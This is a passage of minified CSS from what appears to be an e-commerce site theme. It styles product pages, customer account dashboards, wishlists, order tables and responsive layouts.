.gallery-placeholder .fotorama__fullscreen-icon{display:none !important}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .category-title{padding:0;font-size:18px;text-transform:capitalize}.catalog-product-view .product-info-main .page-title-wrapper{padding:0}.catalog-product-view .product-info-main .page-title-wrapper h1{font-size:24px;line-height:24px;font-weight:600;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 15px;text-transform:capitalize;font-size:13px}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 15px}.catalog-product-view .product-info-main .product-info-price .product.overview p{line-height:24px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul{margin:0 0 15px}.catalog-product-view .product-info-main .product-info-price .key-feature ul li{padding-left:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:before{left:0}.catalog-product-view .product-info-main .product-info-price .additional-price-info{padding:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0 0px 0px}.catalog-product-view .product-info-main .product-add-form .trade-price{text-transform:capitalize !important;font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .trade-price span{margin-left:30px !important;font-size:13px !important}.catalog-product-view .product-info-main .product-add-form .addto-block{padding:0;margin:0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{width:auto !important;padding:0 !important;margin:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price{font-size:24px !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{min-width:1px !important;width:auto;padding:10px 15px !important;font-size:14px;font-weight:600;margin-left:15px}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist i{margin-right:5px;font-size:18px}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box:before{text-transform:capitalize !important;font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box .price-container .price-excluding-tax .price{font-size:20px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box .price-container .price-including-tax .price{font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:30px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding-left:15px;margin-top:32px}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button{font-size:16px !important;min-width:180px !important;height:45px}.catalog-product-view .related-block .block-title strong{text-transform:capitalize;padding-left:0;line-height:24px;font-weight:500}.custom-product-items.custom-product-5 .product-item{flex:0 0 50%;max-width:50%;-ms-flex:0 0 50%}}@media (max-width:639px){.catalog-product-view .product-info-main .product-add-form .trade-price{margin-bottom:-10px !important}.catalog-product-view .product-info-main .product-add-form form .addto-block{margin:0}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box{margin:20px 0 15px !important;width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart{padding:0 !important;width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset{width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .field.qty{width:100%;margin:0 0 10px;text-align:left}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions{margin:0;padding:0 !important;width:100%}}@media (max-width:479px){.catalog-product-view .product-info-main .additional-price-block .additional-price-info{width:50%}.catalog-product-view .product-info-main .additional-price-block .additional-price-info p{width:100%}.catalog-product-view .product-info-main .additional-price-block .price-labels{width:50%;text-align:center}.catalog-product-view .product-info-main .additional-price-block .price-labels img{width:50%}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box{margin:0 0 15px !important;text-align:center;width:100% !important}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist{width:100%;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li{padding:10px;margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{margin:auto auto 15px;padding:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:100%;text-align:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{border:none;padding:0;margin-right:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{position:static}.custom-product-items.custom-product-5 .product-item{flex:0 0 100%;max-width:100%;-ms-flex:0 0 100%}}@media (max-width:439px){.catalog-product-view .product-info-main .product-info-price .discount-box-1,.catalog-product-view .product-info-main .product-info-price .discount-box-2{width:100% !important;margin-left:0 !important}}.account .top-bar{background-color:#f6f6f6}.account .top-bar:after{display:none}.account .sidebar .account-nav{margin-bottom:20px}.account .sidebar .account-nav .title{position:static;height:auto;overflow:visible;margin:0 0 15px;padding:0;width:auto}.account .sidebar .account-nav .title strong{font-size:16px;font-weight:bold;line-height:normal;color:#002c5b;margin:0;text-transform:uppercase}.account .sidebar .account-nav .account-nav-content{background-color:#f6f6f6;padding:0}.account .sidebar .account-nav .account-nav-content ul li{width:100%;margin:0;border-bottom:1px solid #fafafa;display:inline-block}.account .sidebar .account-nav .account-nav-content ul li:last-child{background-color:#fafafa;border:none}.account .sidebar .account-nav .account-nav-content ul li:last-child a{font-weight:bold;padding:15px 0}.account .sidebar .account-nav .account-nav-content ul li:last-child a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.account .sidebar .account-nav .account-nav-content ul li:last-child a:hover{background-color:#fafafa;color:#f08217}.account .sidebar .account-nav .account-nav-content ul li.current a{padding:0}.account .sidebar .account-nav .account-nav-content ul li.current strong{background-color:#002c5b;color:#fafafa;width:100%;display:block}.account .sidebar .account-nav .account-nav-content ul li strong{padding:15px !important;border:none !important;text-transform:uppercase;font-weight:500}.account .sidebar .account-nav .account-nav-content ul li a{padding:15px;border:none;font-size:14px;color:#002c5b;text-transform:uppercase;font-weight:500}.account .sidebar .account-nav .account-nav-content ul li a:hover{background-color:#002c5b;color:#fafafa}.account .sidebar .account-nav .account-nav-content ul li span.delimiter{display:none}.account .page-main .column .table-wrapper{width:100%}.account .page-main .column .table-wrapper table{margin-bottom:0}.account .page-main .column .table-wrapper table tfoot tr th{background:#f8f6f6}.account .page-main .column .table-wrapper table tfoot tr td{background:#f8f6f6;border-left:1px solid #eae9e9;font-weight:700}.account .page-main .column .table-wrapper tr{text-transform:uppercase;font-size:12px}.account .page-main .column .table-wrapper tr th{color:#002c5b;padding:10px 10px 10px 10px;font-weight:400;border-bottom:1px solid #eae9e9}.account .page-main .column .table-wrapper tr td{color:#1d1d1b;padding:10px;border-bottom:1px solid #eae9e9}.account .page-main .column .table-wrapper tr td.actions a{color:#002c5b;font-weight:600;border-right:1px solid #eae9e9;padding-right:10px;margin-right:10px}.account .page-main .column .table-wrapper tr td.actions a:last-child{border:none;padding:0}.account .page-main .column .table-wrapper tr td.actions a:hover{text-decoration:none;color:#f08217}.account .page-main .column .table-wrapper tr td .price-excluding-tax{display:inline-block !important;font-size:12px;text-transform:uppercase}.account .page-main .column .actions-toolbar{margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account .page-main .column .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.account .page-main .column .actions-toolbar button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;margin:0;line-height:normal;padding:10px 15px;text-transform:uppercase}.account .page-main .column .actions-toolbar button:hover{background:#f08217}.account .page-main .column .actions-toolbar a.back,.account .page-main .column .actions-toolbar a{color:#002c5b;font-size:16px;font-weight:500;margin:0;line-height:normal}.account .page-main .column .actions-toolbar a.back:hover,.account .page-main .column .actions-toolbar a:hover{color:#f08217;text-decoration:none}.account .page-main .column .account-billing-agreements .actions-toolbar{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end}.account .page-main .column form.form-newsletter-manage .fieldset .field.choice{padding-left:0;margin-bottom:0}.account .page-main .column form.form-newsletter-manage .actions-toolbar{padding-left:0}.account .page-main .column form .field-error,.account .page-main .column form div.mage-error,.account .page-main .column form div.mage-error[generated]{font-size:14px;font-weight:500}.account .page-main .column form .password-info{padding-left:180px}.account .page-main .column form .password-info p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column form .password-info p a{color:#002c5b;font-weight:600;text-decoration:underline}.account .page-main .column form .password-info p a:hover{color:#f08217;text-decoration:none}.account .page-main .column form .fieldset{margin-bottom:20px}.account .page-main .column form .fieldset .legend{padding-bottom:10px;border-bottom:1px solid #eae9e9;margin:0 0 30px;text-transform:uppercase;font-size:24px;color:#002c5b;font-weight:600;line-height:22px}.account .page-main .column form .fieldset .field{margin-bottom:15px}.account .page-main .column form .fieldset .field p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column form .fieldset .field:last-child{margin-bottom:0}.account .page-main .column form .fieldset .field.choice{padding-left:180px;margin-bottom:5px}.account .page-main .column form .fieldset .field.choice .label{width:auto;padding:0}.account .page-main .column form .fieldset .field.choice:before{display:none}.account .page-main .column form .fieldset .field.choice:last-child{margin-bottom:0}.account .page-main .column form .fieldset .field .label{width:auto;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.account .page-main .column form .fieldset .field .control{width:calc(100% - 180px);float:right}.account .page-main .column form .fieldset .field .control input{font-size:14px;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.account .page-main .column form .fieldset .field .control select{height:50px;border-color:#eae9e9;width:100%;outline:none;box-shadow:none}.account .page-main .column form .fieldset .field .control .nested .field{display:inline-block;width:100%;margin-bottom:0}.account .page-main .column form .fieldset .field .control .nested .field .label{color:#002c5b;width:auto;height:auto;position:static}.account .page-main .column form .actions-toolbar{padding-left:180px}.account .page-main .column .block{margin-bottom:30px}.account .page-main .column .block.block-dashboard-addresses{background-color:#f6f6f6;padding:30px}.account .page-main .column .block.block-dashboard-addresses .block-content .box{padding:0;background-color:transparent}.account .page-main .column .block.block-dashboard-addresses .block-content .box .box-title{border:none;padding:0;margin-bottom:5px}.account .page-main .column .block.block-dashboard-addresses .block-content .box .box-title span{color:#1d1d1b;font-size:14px;font-weight:bold;text-transform:capitalize}.account .page-main .column .block.block-dashboard-orders{background-color:#f6f6f6;padding:30px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper{width:100%}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper table{margin-bottom:0}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr{text-transform:uppercase;font-size:12px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr th{color:#002c5b;padding:10px 10px 10px 0px;font-weight:400;border-bottom:1px solid #eae9e9}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td{color:#1d1d1b;padding:10px 10px 10px 0px;border-bottom:1px solid #eae9e9}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a{color:#002c5b;font-weight:600;border-right:1px solid #eae9e9;padding-right:10px;margin-right:10px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a:last-child{border:none;padding:0}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a:hover{text-decoration:none;color:#f08217}.account .page-main .column .block .block-title{padding-bottom:10px;border-bottom:1px solid #eae9e9;margin-bottom:30px;text-transform:uppercase;font-size:24px;color:#002c5b;line-height:22px}.account .page-main .column .block .block-title.view-all{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;margin-bottom:15px}.account .page-main .column .block .block-title.view-all.order{margin-bottom:0}.account .page-main .column .block .block-title.view-all strong{font-size:16px;font-weight:bold;margin:0}.account .page-main .column .block .block-title a:hover{text-decoration:none}.account .page-main .column .block .block-title a:hover span{color:#002c5b}.account .page-main .column .block .block-title span{display:block;font-size:14px;font-weight:400;color:rgba(0,44,91,0.5)}.account .page-main .column .block .block-title strong{font-weight:bold}.account .page-main .column .block .block-content{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account .page-main .column .block .block-content:after,.account .page-main .column .block .block-content:before{display:none !important}.account .page-main .column .block .block-content p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column .block .block-content p a{color:#002c5b;font-weight:600;text-decoration:underline}.account .page-main .column .block .block-content p a:hover{color:#f08217;text-decoration:none}.account .page-main .column .block .block-content .box{padding:30px;background-color:#f6f6f6;width:49% !important;margin-bottom:0 !important}.account .page-main .column .block .block-content .box .box-title{border-bottom:1px solid #eae9e9;margin-bottom:15px;padding-bottom:15px;display:block}.account .page-main .column .block .block-content .box .box-title.edit-title{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account .page-main .column .block .block-content .box .box-title.edit-title a{border-bottom:none;margin:0px;text-decoration:none;position:relative;font-weight:300}.account .page-main .column .block .block-content .box .box-title.edit-title a span{font-weight:300;font-size:14px;color:rgba(0,44,91,0.5)}.account .page-main .column .block .block-content .box .box-title.edit-title a:before{font-family:"Fontawesome";content:"\f040";font-size:16px;line-height:normal;color:#002c5b;margin-right:7px}.account .page-main .column .block .block-content .box .box-title span{text-transform:uppercase;font-weight:bold;font-size:16px;color:#002c5b;line-height:normal;margin:0}.account .page-main .column .block .block-content .box .box-content{margin-bottom:10px}.account .page-main .column .block .block-content .box .box-content:last-child{margin:0px}.account .page-main .column .block .block-content .box .box-content p{color:#1d1d1b;font-size:14px}.account .page-main .column .block .block-content .box .box-content address{color:#1d1d1b;font-size:14px;margin:0}.account .page-main .column .block .block-content .box .box-content address a{color:#1d1d1b}.account .page-main .column .block .block-content .box .box-content address a:hover{text-decoration:none}.account .page-main .column .block .block-content .box .box-actions{margin:0}.account .page-main .column .block .block-content .box .box-actions a{text-transform:uppercase;font-size:12px;color:rgba(0,44,91,0.5);border-bottom:1px solid #c9c2ce;margin-right:10px;text-decoration:none}.account .page-main .column .block .block-content .box .box-actions a:hover{color:#002c5b}.account .page-main .column .block .block-content .box .box-actions a:last-child{margin-right:0}.account.sales-order-history .actions-toolbar{-webkit-box-pack:flex-end !important;-ms-flex-pack:flex-end !important;justify-content:flex-end !important;-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important}.account.sales-order-view .page-main .column .block .block-content .box,.account.sales-order-invoice .page-main .column .block .block-content .box,.account.sales-order-creditmemo .page-main .column .block .block-content .box,.account.sales-order-shipment .page-main .column .block .block-content .box{margin-bottom:20px !important}.account.sales-order-view .actions-toolbar,.account.sales-order-invoice .actions-toolbar,.account.sales-order-creditmemo .actions-toolbar,.account.sales-order-shipment .actions-toolbar{-webkit-box-pack:flex-end !important;-ms-flex-pack:flex-end !important;justify-content:flex-end !important;-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important}.account.sales-order-shipment .page-main .column .actions-toolbar a{margin-left:15px}.account.wishlist-index-index .form-wishlist-items{margin-bottom:25px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-left:-15px;margin-right:-15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-right:15px;padding-left:15px;margin:0 0 30px 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info{width:100%;background-color:#fff;padding:10px 10px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo{margin-bottom:15px;display:block;background-color:transparent}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo span{padding:0 !important;width:100% !important;height:auto}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo span img{position:static;margin:auto;width:auto;display:block}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name{margin-bottom:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;display:block;min-height:38px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a:hover{text-decoration:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box{margin-bottom:15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .comment-box{display:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart{margin-bottom:15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset{margin-bottom:0;padding:0;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty{margin:0;padding:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{margin:0 10px 0 0;color:#002c5b;font-size:14px;font-weight:600}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .control input{height:42px;border-color:#eae9e9}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;margin:0;line-height:normal;padding:10px 15px;text-transform:uppercase}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button:hover{background:#f08217}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions{margin:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions a{color:#002c5b;font-size:16px;font-weight:600;margin:0 15px 0 0;line-height:normal}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions a:hover{text-decoration:none;color:#f08217}.account.wishlist-index-index .form-wishlist-items .actions-toolbar{padding-left:0 !important}.account.wishlist-index-index .form-wishlist-items .actions-toolbar .primary{text-align:left}.account .media-outer{float:left;width:100%}.account .media-outer h2{float:left;width:100%;padding:0 15px 8px;color:#000000;font-size:16px;line-height:22px;font-weight:800;margin-bottom:10px;border-bottom:1px solid #e8e7e6}.account .media-outer .margin-top40{padding-top:30px;clear:both}.account .media-download{float:left;width:100%}.account .media-download ul{float:left;width:100%;margin-top:15px}.account .media-download ul li{float:left;width:100%;padding:15px;background:#fff}.account .media-download ul li:nth-child(even){background:none}.account .pdf-block{float:left;width:calc(100% - 210px)}.account .pdf-block .pdf-icon{display:inline-block;vertical-align:middle;margin-right:15px}.account .pdf-block .pdf-icon img{display:block}.account .pdf-block .pdf-content{display:inline-block;vertical-align:middle}.account .pdf-block .pdf-content h3{color:#002c5b;font-weight:700;padding-bottom:0;font-size:20px}.account .pdf-block .pdf-content .file-type{display:block;font-weight:500;color:#002c5b}.account .pdf-block .pdf-content .file-type span{font-weight:300}.account .download-btn{float:right;width:200px;margin-top:6px}.account .download-btn a.action.primary{padding:10px 15px;float:right;font-size:14px;background-color:#002c5b;border-color:#002c5b}.account .media-block{float:left;width:100%;margin-top:15px}.account .media-block .media-block-image{float:left;width:200px;height:200px}.account .media-block .media-block-image img{display:block;width:100%;height:100%;object-fit:cover}.account .media-block .media-block-cnt{float:left;width:calc(100% - 200px);padding-left:20px;padding-top:10px}.account .media-block .media-block-cnt span.date{float:left;width:100%;font-size:12px;line-height:16px;font-weight:500;font-style:italic;padding-bottom:5px}.account .media-block .media-block-cnt h3{float:left;width:100%;padding-bottom:10px;color:#002c5b;line-height:18px}.account .media-block .media-block-cnt h3 a{color:#002c5b}.account .media-block .media-block-cnt h3 a:hover{color:#002c5b}.account .media-block .media-block-cnt p{float:left;width:100%}.account .media-block .media-block-cnt a.read-more{float:left;width:auto;clear:left;text-decoration:underline;color:#002c5b}.account .media-block .media-block-cnt a.read-more:hover{color:#002c5b;text-decoration:none}.account .media-center-page-description{float:left;width:100%;padding:0 15px;margin-bottom:40px;font-size:14px;line-height:20px}.account .mediacenter-index-index .page-title-wrapper{padding:0 15px 10px}.message{clear:left}.message.notice{padding:10px 15px;background-color:#f6f6f7;font-size:14px;font-weight:500;color:#1d1d1b;line-height:normal;margin-bottom:15px}.message.notice div:before{display:none !important}.message.notice a{color:#002c5b;font-weight:600}.message.notice a:hover{color:#f08217;text-decoration:none}.message.info{padding:10px 40px;background-color:#f6f6f7;font-size:14px;color:#1d1d1b;font-weight:500;line-height:normal;margin-bottom:15px}.message.info div:before{display:none !important}.message.info a{color:#002c5b;font-weight:600}.message.info a:hover{color:#f08217;text-decoration:none}.message.success{font-size:14px;font-weight:500}.message.success a{color:#002c5b;font-weight:600}.message.success a:hover{text-decoration:none;color:#f08217}.order-links{border-bottom:1px solid #eae9e9;padding-bottom:5px}.order-links li a{color:#1d1d1b;font-size:14px;font-weight:500}.order-links li a:hover{text-decoration:none;color:#f08217}.order-title{border-top:none;margin-top:10px;padding-top:10px}.order-title strong{font-size:14px !important;font-weight:500 !important;color:#1d1d1b;margin:0 10px 0 0 !important}.order-title a{color:#1d1d1b;font-size:14px;font-weight:600;margin-right:10px}.order-title a:hover{text-decoration:none;color:#f08217}.order-tracking{border-bottom:1px solid #eae9e9;padding:10px 0}.order-tracking .tracking-title{margin:0}.order-details-items{border-bottom:1px solid #eae9e9}.customer-account-create .form-create-account fieldset .field.choice .label{width:90%}@media (min-width:992px) and (max-width:1440px){.account .page-main .column .block.block-dashboard-orders,.account .page-main .column .block.block-dashboard-addresses{padding:15px}.account .page-main .column .block .block-content .box{padding:15px}}@media (min-width:768px) and (max-width:1360px){.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{font-size:18px;text-transform:capitalize}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{font-size:18px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button{font-size:14px}}@media (max-width:991px){.account .page-main{padding-top:15px}.account .page-main .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.account .page-main .columns .block.block-dashboard-orders,.account .page-main .columns .block.block-dashboard-addresses{padding:15px}.account .page-main .columns .block .block-title{font-size:20px;text-transform:capitalize;margin-bottom:15px}.account .page-main .columns .block .block-title strong{font-weight:600}.account .page-main .columns .block .block-content .box{padding:15px}.account .page-main .columns form .fieldset .legend{font-size:20px;text-transform:capitalize;margin:0 0 10px}.account .sidebar{width:100%;margin-bottom:20px;order:-1;-webkit-order:-1;-ms-flex-order:-1}.account .sidebar .account-nav{margin-bottom:0 !important}}@media (max-width:767px){.account .page-main{padding-top:15px}.account .page-main .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.account .page-main .columns .actions-toolbar{padding:0}.account .page-main .columns .actions-toolbar .primary{margin-bottom:0;flex-grow:inherit;text-transform:capitalize}.account .page-main .columns .table-wrapper tr th{text-transform:capitalize}.account .page-main .columns .table-wrapper tr td{text-transform:capitalize}.account .page-main .columns .block{margin-bottom:15px}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all strong,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all strong{font-weight:500}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all .action,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all .action{margin-left:5px !important}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all .action span,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all .action span{font-weight:600;font-size:12px}.account .page-main .columns .block .toolbar{margin-bottom:15px !important}.account .page-main .columns .block .toolbar .pager{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account .page-main .columns .block .toolbar .pager .toolbar-amount{padding:0;margin:0}.account .page-main .columns .block .toolbar .pager .limiter{margin:0;padding:0}.account .page-main .columns .block .block-content .box{width:100% !important;margin-bottom:15px !important}.account .page-main .columns .block .block-content .box:last-child{margin-bottom:0px !important}.account .page-main .columns .block .block-content .box .box-title{margin-bottom:10px;padding-bottom:10px}.account .page-main .columns .block .block-content .box .box-title span{font-weight:600 !important;text-transform:capitalize}.account .page-main .columns form .password-info{padding:0}.account .page-main .columns form .password-info p{font-size:14px;line-height:22px}.account .page-main .columns form .actions-toolbar{padding:0}.account .page-main .columns form .actions-toolbar .primary{margin-bottom:0;flex-grow:inherit;text-transform:capitalize}.account .page-main .columns form .fieldset .field{display:inline-block;width:100%}.account .page-main .columns form .fieldset .field.choice{padding:0}.account .page-main .columns form .fieldset .field .label{width:100%;padding:0;margin:0 0 5px;font-size:14px}.account .page-main .columns form .fieldset .field .control{width:100%}.account.wishlist-index-index .actions-toolbar .primary button{width:auto;text-transform:capitalize}.account.wishlist-index-index .actions-toolbar .secondary{width:auto}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:15px;border:none;padding-bottom:0;padding-top:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info{display:inline-block}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo{float:none;margin:auto auto 15px;text-align:center}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container{max-width:100% !important}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name{margin:auto auto 10px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{text-transform:capitalize;text-align:center;font-size:16px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box{margin:auto auto 10px auto;text-align:center}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{font-size:16px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart{float:none;margin-right:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{display:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button{font-size:14px !important}}@media (max-width:575px){.account.wishlist-index-index .actions-toolbar{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.account.wishlist-index-index .actions-toolbar .primary{width:100%}.account.wishlist-index-index .actions-toolbar .primary button{width:100%;margin-bottom:1px}.account.wishlist-index-index .actions-toolbar .secondary{margin-top:3px;text-align:center;width:100%}.account .page-main .column .order-details-items .table-wrapper tr td{padding:10px 10px 10px 0 !important;text-transform:capitalize;border-bottom:1px solid #eae9e9 !important}.account .page-main .column .order-details-items .table-wrapper tr 